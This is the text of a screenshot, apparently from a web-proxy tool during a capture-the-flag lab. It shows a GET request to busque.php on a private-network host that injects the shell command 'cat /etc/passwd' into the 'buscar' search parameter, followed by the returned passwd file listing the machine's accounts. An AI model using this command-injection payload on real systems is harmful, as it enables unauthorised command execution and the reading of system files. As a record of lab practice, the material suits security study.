 × +
Send Cancel < ▾ > ▾
equest
retty Raw Hex \n ≡
GET /site/busque.php?buscar=cat%20%2Fetc%2Fpasswd
HTTP/1.1
Host: 192.168.43.56
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://192.168.43.56/site/
Connection: close
Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render \n ≡
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
20 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
21 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
22 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
23 syslog:x:104:108::/home/syslog:/bin/false
24 _apt:x:105:65534::/nonexistent:/bin/false
25 lxd:x:106:65534::/var/lib/lxd/:/bin/false
26 messagebus:x:107:111::/var/run/dbus:/bin/false
27 uuidd:x:108:112::/run/uuidd:/bin/false
28 dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
29 jangow01:x:1000:1000:desafio02,,,:/home/jangow01:/bin/bash
30 sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
31 ftp:x:111:118:ftp daemon,,,:/srv/ftp:/bin/false
32 mysql:x:112:119:MySQL Server,,,:/nonexistent:/bin/false
33
34
35